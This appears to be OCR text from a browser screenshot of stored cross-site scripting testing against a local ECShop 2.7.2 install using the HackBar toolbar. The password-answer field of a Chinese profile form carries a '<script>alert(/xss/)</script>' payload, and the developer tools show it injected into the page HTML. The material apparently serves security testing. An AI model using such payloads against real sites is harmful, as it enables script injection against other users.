 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/ecshopv2.7.2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
缺货登记
我的红包
我的推荐
我的评论
跟踪包裹
资金管理
安全退出
办公电话: 123 *
家庭电话: 213 *
手机: 123 *
密码提示问题: 我最喜爱的食物?
密码问题答案: <script>alert(/xss/)</script> "/> *
确认修改
原密码:
新密码:
确认密码:
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
+ 搜索 HTML
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>
<td id="passwd_quesetion" width="28%" bgcolor="#FFFFFF" align="right">密码问题答案: </td>
<td width="72%" bgcolor="#FFFFFF" align="left">
<input class="inputBg" name="passwd_answer" size="25" maxlengt="20" value="" type="text">
<script>alert(/xss/)</script>
"/>